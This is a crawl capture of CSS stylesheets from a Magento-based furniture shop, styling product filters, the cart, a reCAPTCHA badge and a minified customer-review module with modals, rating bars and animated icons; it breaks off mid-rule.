#amasty-shopby-product-list {
	border: 1px solid #dbdbdb;
    background-color: #ffffff;
    border-radius: 4px;
	padding: 15px 10px;
}

 .filter.active .filter-options, .filter-options {
	border: 1px solid #dbdbdb;
    background-color: #ffffff !important;
    border-radius: 4px;
	padding:10px;
}

.filter .block-subtitle {
	border-bottoM: none !important;
}

.abs-shopping-cart-items-desktop, .block-cart-failed, .cart-container .form-cart, .cart-container .cart-gift-item {
    background-color: #ffffff;
	padding: 20px;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

@media (min-width: 768px) {
.cart-summary {
	width:22% !important;
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}
	
}

.cart-summary {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FormCaptcha/css/captcha-style.css
body_size: -346
content:
#form__recaptcha {
    position: relative;
}
#form__recaptcha  #am-recaptcha-place-order .grecaptcha-badge{

    position: absolute !important;
 left: 160px !important;
    bottom: 45px !important;

} 

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/css/intenso-review.css
body_size: 14873
content:
body._has-modal{height:100%;overflow:hidden;width:100%}.abs-modal-overlay,.modals-overlay{background:rgba(0,0,0,0.35);bottom:0;left:0;position:fixed;right:0;top:0}.modals-overlay{z-index:9999}.modal-slide.intenso-modal,.modal-popup.intenso-modal{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden}.modal-slide.intenso-modal._show,.modal-popup.intenso-modal._show{visibility:visible}.modal-slide.intenso-modal._show .modal-inner-wrap,.modal-popup.intenso-modal._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide.intenso-modal .modal-inner-wrap,.modal-popup.intenso-modal .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto;top:initial}.modal-slide.intenso-modal{left:44px;z-index:10000}.modal-slide.intenso-modal._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide.intenso-modal .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);transition-duration:.3s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto;background-color:#fff}.modal-slide.intenso-modal._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide.intenso-modal._inner-scroll .modal-header,.modal-slide.intenso-modal._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide.intenso-modal._inner-scroll .modal-content{overflow-y:auto;box-shadow:none;border:none}.modal-slide.intenso-modal._inner-scroll .modal-footer{margin-top:auto}.modal-slide.intenso-modal .modal-header,.modal-slide.intenso-modal .modal-content,.modal-slide.intenso-modal .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide.intenso-modal .modal-header{padding-bottom:2.1rem;padding-top:2.1rem;border:none}.modal-popup.intenso-modal{left:0;overflow-y:auto;z-index:10000}.modal-popup.intenso-modal._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup.intenso-modal .modal-inner-wrap{box-sizing:border-box;height:auto;left:0;margin:5rem auto;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:75%;background-color:#fff}.modal-popup.intenso-modal._inner-scroll{overflow-y:visible}.ie10 .modal-popup.intenso-modal._inner-scroll,.ie9 .modal-popup.intenso-modal._inner-scroll{overflow-y:auto}.modal-popup.intenso-modal._inner-scroll .modal-inner-wrap{max-height:90%}.ie10 .modal-popup.intenso-modal._inner-scroll .modal-inner-wrap,.ie9 .modal-popup.intenso-modal._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup.intenso-modal._inner-scroll .modal-content{overflow-y:auto}.modal-popup.intenso-modal .modal-header,.modal-popup.intenso-modal .modal-content,.modal-popup.intenso-modal .modal-footer{padding-left:30px;padding-right:30px}.modal-popup.intenso-modal .modal-header,.modal-popup.intenso-modal .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup.intenso-modal .modal-header{padding-bottom:12px;padding-top:30px}.modal-popup.intenso-modal .modal-footer{border-top:1px solid #c1c1c1;margin-top:auto;padding-bottom:30px;padding-top:30px}.modal-popup.intenso-modal .modal-footer-actions{text-align:right}.modal-popup.intenso-modal .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word;line-height:1.1;margin-top:0}.intenso-modal button,.intenso-review-detail button,.review-list-header-actions button{background-image:none;background:#eee;border:1px solid #ccc;border-radius:3px;color:#333;cursor:pointer;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}.intenso-modal button:not(.primary),.intenso-review-detail button:not(.primary),.review-list-header-actions button:not(.primary){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}.intenso-modal button.action.primary,.intenso-review-detail button.action.primary,.review-list-header-actions button.action.primary{background:#1979c3;color:#fff;border:1px solid #1979c3}@media (max-width:768px){.modal-popup.intenso-modal.modal-slide{left:44px;z-index:10000}.modal-popup.intenso-modal.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.intenso-modal.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);transition-duration:.3s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto;background-color:#fff}.modal-popup.intenso-modal.modal-slide .modal-inner-wrap{margin:0;height:auto;min-height:100%;background-color:#fff}.modal-popup.intenso-modal .modal-header,.modal-popup.intenso-modal .modal-content,.modal-popup.intenso-modal .modal-footer{padding-left:16px;padding-right:16px}.modal-popup.intenso-modal .modal-content{padding-bottom:0;margin-bottom:0}.modal-popup.intenso-modal .modal-title{font-size:24px}.modal-popup.intenso-modal .modal-footer{border-top:none !important;text-align:right;padding-top:0}.modal-popup.intenso-modal .modal-footer .intenso-modal button.action.primary{margin-left:6px}.modal-slide.intenso-modal._inner-scroll .modal-inner-wrap{display:block}.intenso-modal .action-close{right:12px !important}.intenso-modal .dropzone-previews{position:relative !important;bottom:auto !important}}@media (max-width:420px){.modal-popup.intenso-modal.modal-slide{left:20px}.intenso-modal button{margin-bottom:10px}.intenso-modal button span{font-size:13px}}@font-face{font-family:'luma-icons';src:url('../fonts/Luma-Icons.eot');src:url('../fonts/Luma-Icons.eot?#iefix') format('embedded-opentype'),url('../fonts/Luma-Icons.woff2') format('woff2'),url('../fonts/Luma-Icons.woff') format('woff'),url('../fonts/Luma-Icons.ttf') format('truetype'),url('../fonts/Luma-Icons.svg#luma-icons') format('svg');font-weight:normal;font-style:normal}*{min-height:0;min-width:0}.alert-inline-success,.alert-inline-duplicated,.alert-inline-error{display:none}.intenso-rating-box{position:relative;float:left;width:280px;margin:15px 0 0}.intenso-review-detail{position:relative;overflow:hidden;padding:25px 0 0 30px}.block.review-list:after,.review-list-header:after,.review-popover:after{content:" ";display:block;clear:both}.intenso-checkmark{display:inline-block;position:relative}.intenso-checkmark:before{content:'';display:block;position:absolute;top:4px;left:3px;width:3px;height:7px;border:solid #88b131;border-width:0 2px 2px 0;transform:rotate(40deg)}.intenso-error{position:relative;margin:8px auto}.intenso-error:before,.intenso-error:after{content:'';position:absolute;width:2px;height:10px;left:5px;top:5px;background:#ff5501}.intenso-error:before{transform:skew(40deg)}.intenso-error:after{transform:skew(-40deg)}.comment-form-template{display:none}.intenso-modal button{display:inline-block}.widget-product-grid .reviews-actions{display:none !important}.review-ratings{max-width:240px;float:left;margin-bottom:0 !important;display:table;line-height:20px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{width:88px;display:inline-block;margin-left:0}.rating-summary .rating-result>span:before,.review-control-vote label:before{color:#f9bf3b !important}.intenso-rating-box .rating-avg{display:inline-block;font-size:42px;line-height:42px;font-weight:100;color:#444;padding:0;margin:15px 0 0}.intenso-rating-box .rating-result{vertical-align:baseline;margin:0 0 0 3px}.intenso-rating-box .review-stats{color:#8d8d8d;font-size:12px;font-weight:300}.intenso-rating-box .reviewer-icon{display:inline-block;width:13px;height:14px;background-image:url("[data-uri]");-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;vertical-align:sub}.review-product-list .intenso-rating-box{display:none}.review-product-list .product-reviews-summary{display:none}.review-list{position:relative}.review-list .loading-mask{position:absolute}.review-list .loading-mask .loader>p{display:none}.review-list .loader img{position:absolute}.review-list-header-info{width:58.33333%;position:relative;float:left}.review-list-header-info img{float:left;margin:0 20px 20px 0}.review-list-header-info h1{margin:0;line-height:40px;font-size:34px}.review-list-header-info h2{margin:8px 0 0;line-height:22px;font-size:20px;padding:0}.review-list-header-actions{float:right;text-align:right;margin:16px 0 0}.review-list-header-actions button{margin:0 0 10px}.review-list-header-actions button:first-child{margin-right:6px}.intenso-rating-histogram{position:relative;display:block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:none;margin:0;padding:15px 25px 15px 25px;width:100%;white-space:nowrap;text-align:left;line-height:18px}.intenso-rating-histogram .intenso-rating-bar-container{position:relative;height:17px;margin:0 0 2px;color:#737373;font-weight:400;border-radius:1px;background:#f9f9f9}.intenso-rating-histogram .intenso-rating-bar-container.container-5 .meter-bar{background:#88b131}.intenso-rating-histogram .intenso-rating-bar-container.container-4 .meter-bar{background:#9c0}.intenso-rating-histogram .intenso-rating-bar-container.container-3 .meter-bar{background:#ffcf02}.intenso-rating-histogram .intenso-rating-bar-container.container-2 .meter-bar{background:#ff9f02}.intenso-rating-histogram .intenso-rating-bar-container.container-1 .meter-bar{background:#ff6f31}.intenso-rating-histogram .rating-label{font-size:11px;left:-27px;line-height:17px;height:17px;letter-spacing:1px;position:absolute;color:#737373}.intenso-rating-histogram .meter-bar{position:relative;display:inline-block;height:100% !important;border-radius:1px;filter:alpha(opacity=80);opacity:.8;animation:expandMeter .6s ease-in-out}.intenso-rating-histogram .hidden{display:none}.intenso-rating-histogram .rating-percentage{position:absolute;color:#737373;font-size:11px;top:0;left:100%;margin:0 0 0 4px;font-weight:400}.intenso-rating-histogram .star-tiny{display:inline-block;width:13px;height:14px;background-image:url("[data-uri]");-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;vertical-align:sub}.intenso-arrow-box:after{content:"";position:absolute;bottom:100%;height:0;width:0;pointer-events:none;border-width:6px;margin-left:-6px;border-style:solid}.review-list-no-results,.map-thank-you-message{font-size:2vw;color:#e0e0e0;text-align:center;margin:100px 0}.review-list-no-results span,.map-thank-you-message span{display:block;font-size:17px;line-height:20px;color:#d9d9d9;margin:10px 0 0}.review-list-no-results:before,.map-thank-you-message:before{content:"";display:block;position:relative;width:92px;height:94px;background-image:url([data-uri]);-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;background-repeat:no-repeat;margin:0 auto 25px}.map-thank-you-message{color:#555}.map-thank-you-message span{color:#888}.map-thank-you-message:before{background-image:url([data-uri])}.intenso-review-detail{min-height:200px}.intenso-review-detail .review-toolbar{border:none}.intenso-review-detail .review-toolbar:after{content:'';display:table}.intenso-review-detail .review-toolbar .pager{display:block;margin:0;padding:0}.intenso-review-detail .review-toolbar select{box-shadow:none;border-radius:3px;width:auto;border:1px solid #ccc;height:32px;background:#fff url('../images/select-bg.svg') no-repeat 100% 45%;background-size:30px 60px;padding:5px 25px 4px 10px;line-height:22px;color:#000;-webkit-appearance:initial}.intenso-review-detail .review-toolbar .limiter-label{font-weight:400}.intenso-review-detail .review-toolbar .sorter-options{margin:0}.intenso-review-detail .review-toolbar .filters-label{display:inline-block;float:left;line-height:32px;padding:10px 10px 0 0}.intenso-review-detail .review-toolbar .pages{border-bottom:none;margin-bottom:0;padding:30px 0}.intenso-review-detail .review-toolbar .limiter,.intenso-review-detail .review-toolbar .sort-by,.intenso-review-detail .review-toolbar .star-filter,.intenso-review-detail .review-toolbar .verified-purchase-filter{display:block;float:left;padding:10px 0 0 0;margin:0 10px 0 0}.intenso-review-detail .review-toolbar .limiter{float:right;margin:0}.intenso-review-detail .review-toolbar .filters-label,.intenso-review-detail .review-toolbar .limiter{color:#333}.intenso-review-detail .review-toolbar:first-child{display:block}.intenso-review-detail .review-toolbar:first-child .pages{display:none}.intenso-review-detail .review-toolbar.bottom{border-top:1px solid #d3d3d3}.intenso-review-detail .review-toolbar.bottom .limiter,.intenso-review-detail .review-toolbar.bottom .sort-by,.intenso-review-detail .review-toolbar.bottom .star-filter,.intenso-review-detail .review-toolbar.bottom .filters-label,.intenso-review-detail .review-toolbar.bottom .verified-purchase-filter{display:none}.intenso-review-detail h5{margin:8px 0 6px 0;padding:0 0 8px 0;border-bottom:1px solid #d3d3d3;font-size:20px;font-weight:normal}.intenso-review-detail .review-item{padding:20px 0 !important;margin:0 !important;border-bottom:1px solid #d3d3d3 !important}.intenso-review-detail .review-item:last-child{border-style:none !important}.intenso-review-detail .intenso-review-actions{padding:18px 0 0 0;margin:0;border-top:1px solid #d3d3d3}.intenso-review-detail .intenso-review-actions a{display:inline-block;margin:0 0 10px}.intenso-review-detail .intenso-review-actions button{display:block}.intenso-review-detail .intenso-success-msg{font-size:13px;line-height:20px;margin:10px 0 0;display:block;color:#88b131;padding:0 0 0 16px}.intenso-review-detail .intenso-error-msg{font-size:13px;line-height:20px;margin:10px 0 0;display:block;color:#ff5501;padding:0 0 0 18px;text-align:left}.intenso-review-detail .rating-label{display:none}.intenso-review-detail .help-count{color:#999;font-size:0.9em;font-weight:300;margin:0 0 4px}.intenso-review-detail .review-content{font-size:1.3rem;line-height:2.2rem;color:#5b6064;font-weight:normal;margin:0 0 20px}.intenso-review-detail .review-ratings~.review-content,.intenso-review-detail .review-ratings~.review-details{margin-left:0;clear:both}.intenso-review-detail .review-details-label{position:relative;clip:auto;margin:0}.intenso-review-detail .review-details-value.author{font-weight:600;text-overflow:ellipsis;max-width:140px;overflow:hidden;white-space:nowrap;display:inline-block;vertical-align:bottom}.intenso-review-detail .verified-purchase{position:relative;color:#C45500;font-size:12px;font-weight:normal;line-height:20px;padding:4px 0 0 13px}.intenso-review-detail .verified-purchase-icon{display:inline-block;position:absolute;width:12px;height:12px;background-image:url([data-uri]);-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;background-repeat:no-repeat;top:8px;left:0}.intenso-review-detail .intenso-view-more{position:relative}.intenso-review-detail .intenso-view-more:after{content:"";display:block;position:absolute;right:-5px;top:48%;width:0.4em;height:0.4em;border-right:.1em solid;border-top:.1em solid;transform:rotate(45deg) translateY(-50%);margin:0}.intenso-review-detail .review-actions{margin:20px 0 0;color:#737373;font-size:1.2rem}.intenso-review-detail .review-actions .comment{border-right:1px solid #d3d3d3;padding:0 10px 0 0;margin:0 7px 0 0;text-transform:none}.intenso-review-detail .review-actions button{margin:-1px 0 0 0;font-size:1.1rem;font-weight:normal;padding:1px 7px;min-width:3.4rem;text-transform:none}.intenso-review-detail .review-actions button:first-child{margin:-1px 1px 0 3px}.intenso-review-detail .review-actions .loading-indicator,.intenso-review-detail .review-actions .loading-indicator:before,.intenso-review-detail .review-actions .loading-indicator:after{border-radius:50%;width:4px;height:4px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:loader 1.8s infinite ease-in-out;animation:loader 1.8s infinite ease-in-out}.intenso-review-detail .review-actions .loading-indicator{color:#bfe6ec;font-size:4px;margin:5px 0 5px 12px;position:relative;display:inline-block;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-0.12s;animation-delay:-0.12s}.intenso-review-detail .review-actions .loading-indicator:before,.intenso-review-detail .review-actions .loading-indicator:after{content:'';position:absolute;top:0}.intenso-review-detail .review-actions .loading-indicator:before{left:-7px;-webkit-animation-delay:-0.24s;animation-delay:-0.24s}.intenso-review-detail .review-actions .loading-indicator:after{left:7px}.intenso-review-detail .review-actions .loading-indicator.loader-left{margin:4px 12px 6px -19px}.intenso-review-detail .comments,.intenso-review-detail .hide-comments{position:relative;font-size:1.2rem;margin:0 0 20px 0;padding:0;display:inline-block}.intenso-review-detail .hide-comments,.intenso-review-detail .view-all-comments{margin-left:10px;padding-left:10px;border-left:1px solid #d3d3d3}.intenso-review-detail [class^="comments-wrapper-"] .comments{margin-bottom:0}.intenso-review-detail .intenso-comment-bubble{margin:0 0 12px}.intenso-review-detail .form-add.intenso-arrow-box,.intenso-review-detail .intenso-comment-bubble:first-child{margin:20px 0 12px}.intenso-review-detail .intenso-arrow-box{position:relative;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:8px 12px 10px;background:#f4f4f4}.intenso-review-detail .store-owner-comment{background:#fff8e6}.intenso-review-detail .form-add.intenso-arrow-box{margin-bottom:5px}.intenso-review-detail .intenso-comment-bubble.intenso-arrow-box:after,.intenso-review-detail .form-add.intenso-arrow-box:after{left:36px;border-color:rgba(244,244,244,0);border-bottom-color:#f4f4f4}.intenso-review-detail .store-owner-comment.intenso-arrow-box:after{border-bottom-color:#fff8e6}.intenso-review-detail .author{font-size:1.2rem;color:#999999}.intenso-review-detail .author span{font-weight:600}.intenso-review-detail .store-owner-comment .author{color:#555}.intenso-review-detail .comment-text{font-size:1.2rem;color:#222222;margin:4px 0 0}.intenso-review-detail .store-owner-comment .comment-text{font-size:1.3rem}.intenso-review-detail .form-add .title{font-size:14px;font-style:normal;font-weight:600}.intenso-review-detail .form-add .cancel-comment{display:inline-block;line-height:32px;vertical-align:middle;font-size:14px;margin:0 0 0 10px;font-style:normal;font-weight:normal;text-transform:none}.intenso-review-detail .form-add .fieldset{margin:0 0 15px !important}.intenso-review-detail .form-add .fieldset>.field>.label{display:inline-block;font-size:14px;font-weight:lighter;margin:0 0 3px;padding:0;color:#737373;width:100%;text-align:left}.intenso-review-detail .form-add .fieldset>.field>.control{width:100%}.intenso-review-detail .review-title,.customer-photos-modal .review-title{color:#333 !important;font-size:1.5rem;line-height:22px;margin:0 0 3px}.intenso-review-detail .review-details,.customer-photos-modal .review-details{font-size:1.2rem;color:#999;font-weight:300;margin:0 0 15px}.intenso-review-detail .review-details .review-author,.customer-photos-modal .review-details .review-author,.intenso-review-detail .review-details .review-date,.customer-photos-modal .review-details .review-date{display:inline}.intenso-review-detail .rating-summary .rating-result,.customer-photos-modal .rating-summary .rating-result{width:80px;margin-right:6px}.intenso-review-detail .rating-summary .rating-result>span:before,.customer-photos-modal .rating-summary .rating-result>span:before,.intenso-review-detail .rating-summary .rating-result:before,.customer-photos-modal .rating-summary .rating-result:before{font-size:14px !important;height:14px !important;line-height:14px !important}.intenso-modal .fieldset{margin-bottom:8px}.intenso-modal label{margin-bottom:5px !important;text-align:left !important}.intenso-modal .label{width:100% !important}.intenso-modal .modal-content{position:initial}.intenso-modal .field{margin-bottom:12px !important;width:100%}.intenso-modal .control{width:100% !important;float:none !important}.intenso-modal .fieldset .review-field-ratings>.label{margin-bottom:10px;font-weight:600;padding:0;display:inline-block;border:none;width:auto;float:none;text-align:left !important;font-size:14px}.intenso-modal textarea[name="detail"]{height:80px;transition:height .5s}.intenso-modal textarea[name="detail"].intenso-expand-field{height:140px}.intenso-modal .review-add{margin-bottom:0}.intenso-modal .review-field-summary,.intenso-modal .review-field-nickname,.intenso-modal .review-field-email{display:none}.intenso-modal .fieldset>.field .field.choice{position:relative;display:block;float:left;width:250px;padding:0;line-height:20px;height:78px}.intenso-modal .review-field-rating .label{font-weight:600;font-size:14px;display:inline-block;text-align:left;padding:0}.intenso-modal .review-field-rating .control{position:initial;height:auto}.intenso-modal .review-control-vote .rating-1{z-index:6}.intenso-modal .review-control-vote .rating-1:before{content:'\e605'}.intenso-modal .review-control-vote .rating-2{z-index:5}.intenso-modal .review-control-vote .rating-2:before{content:'\e605' '\e605'}.intenso-modal .review-control-vote .rating-3{z-index:4}.intenso-modal .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.intenso-modal .review-control-vote .rating-4{z-index:3}.intenso-modal .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.intenso-modal .review-control-vote .rating-5{z-index:2}.intenso-modal .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.intenso-modal .review-control-vote label:before,.intenso-modal .review-control-vote:before{font-family:'luma-icons';font-size:32px;line-height:32px;height:32px;letter-spacing:10px}.intenso-modal .review-control-vote:before{content:'\e625' '\e625' '\e625' '\e625' '\e625';font-family:'luma-icons';font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;display:block;position:absolute;z-index:1}.intenso-modal .review-form{max-width:100%}.intenso-modal .review-form input[type=text],.intenso-modal .review-form input[type=email]{max-width:500px}.intenso-modal .fieldset>.legend{font-size:1.5rem}.intenso-modal .fieldset .review-legend.legend{margin:0 0 20px;line-height:1.3;border-bottom:0;padding:0;width:100%;box-sizing:border-box;float:left;font-size:1.5rem;font-weight:300}.intenso-modal .fieldset .review-legend.legend strong{display:inline}.intenso-modal .action-close{right:25px;top:20px;padding:15px 20px;box-shadow:none !important}.intenso-modal .action-close:before,.intenso-modal .action-close:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#c1c1c1;border-radius:5px;border:none}.intenso-modal .action-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.intenso-modal .action-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.intenso-modal div.mage-error[generated]{clear:both}.intenso-modal .modal-footer{position:relative}.intenso-modal .dropzone-previews{position:absolute;bottom:16px;padding:6px 0 0;text-align:left}.intenso-modal .dropzone-previews *{box-sizing:border-box}.intenso-modal .intenso-review-maxfilesexceeded{position:absolute;top:-10px;left:50%;transform:translateX(-50%);background:#f00;border-radius:10px;height:20px;line-height:20px;padding:0 15px;color:#fff;white-space:nowrap;cursor:default}.intenso-modal .intenso-close-button{display:none}.intenso-review-map-post .page-title-wrapper{text-align:center}.review-add.intenso-review-form{max-width:1000px;margin:0 auto}.intenso-review-map-success .page-title-wrapper{display:none}.summary-popover{overflow:visible}.summary-popover .rating-result{cursor:pointer}.summary-popover .rating-result>*{cursor:default}.summary-popover .rating-result>span{cursor:pointer}.summary-popover .rating-result:after{content:"";width:0;height:0;position:absolute;display:block;border:4px solid transparent;border-top-color:#555555;top:42%;right:-13px}.summary-popover-corner{position:absolute;margin:3px 0 0 38px;border:8px solid transparent;border-top:0;border-bottom-color:#adadad;z-index:101;opacity:0}.summary-popover-corner.active{transition:opacity .2s ease-in;opacity:1}.summary-popover-corner:before{content:"";position:absolute;width:0;height:0;top:1px;left:-8px;border:8px solid transparent;border-top:0;border-bottom-color:#ffffff}.summary-popover-content{position:absolute}.summary-popover-content .intenso-rating-box{width:172px;margin:0}.summary-popover-content .intenso-rating-summary,.summary-popover-content .intenso-summary-action{text-align:center;font-size:12px}.summary-popover-content .review-popover{position:absolute;padding:10px 20px;margin:11px 0 0 0;border:1px solid #cdcdcd;z-index:100;background:#ffffff;display:none;border-radius:2px;min-width:150px;min-height:100px}.product-info-main .product-reviews-summary{position:relative;z-index:1}.product-reviews-summary{margin-bottom:5px}.product-reviews-summary .rating-summary{left:0 !important}.product-reviews-summary .rating-summary.summary-popover{margin-right:18px;display:inline-block;vertical-align:middle;line-height:20px;height:20px;z-index:1}.product-reviews-summary .reviews-actions{display:inline-block;line-height:20px;margin-top:3px}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:30px}.products-grid .product-reviews-wrapper{position:relative;z-index:1000}.intenso-review-response{display:none;margin:120px 0}.intenso-review-response h2{text-align:center;margin:34px 0 0}.intenso-add-comment-form textarea,.intenso-add-comment-form .input-text{background:#fff;background-clip:padding-box;border:none;border-radius:3px;margin:0;vertical-align:baseline;width:100%;box-sizing:border-box}.intenso-add-comment-form textarea{padding:10px;resize:vertical}.intenso-add-comment-form .input-text{padding:0 9px;height:32px}.intenso-add-comment-form .fieldset>.field,.intenso-add-comment-form .fieldset>.fields>.field{margin-bottom:12px}.account.review-customer-view .intenso-add-your-review-link{display:none}.sa-icon{width:80px;height:80px;border:4px solid #808080;-webkit-border-radius:40px;border-radius:40px;border-radius:50%;margin:20px auto;padding:0;position:relative;box-sizing:content-box}.sa-icon.sa-success{display:none;border-color:#A5DC86}.sa-icon.sa-success:before,.sa-icon.sa-success:after{content:'';-webkit-border-radius:40px;border-radius:40px;border-radius:50%;position:absolute;width:60px;height:120px;background:white;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sa-icon.sa-success:before{-webkit-border-radius:120px 0 0 120px;border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.sa-icon.sa-success:after{-webkit-border-radius:0 120px 120px 0;border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0px 60px;transform-origin:0px 60px}.sa-icon.sa-success .sa-placeholder{width:80px;height:80px;border:4px solid rgba(165,220,134,0.2);-webkit-border-radius:40px;border-radius:40px;border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.sa-icon.sa-success .sa-fix{width:5px;height:90px;background-color:white;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sa-icon.sa-success .sa-line{height:5px;background-color:#A5DC86;display:block;border-radius:2px;position:absolute;z-index:2}.sa-icon.sa-success .sa-line.sa-tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.sa-icon.sa-success .sa-line.sa-long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.sa-icon.sa-error{display:none;border-color:#F27474}.sa-icon.sa-error .sa-x-mark{position:relative;display:block}.sa-icon.sa-error .sa-line{position:absolute;height:5px;width:47px;background-color:#F27474;display:block;top:37px;border-radius:2px}.sa-icon.sa-error .sa-line.sa-left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.sa-icon.sa-error .sa-line.sa-right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0px;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0px;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.animateSuccessLong{-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}.sa-icon.sa-success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1}}@-webkit-keyframes animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}@keyframes 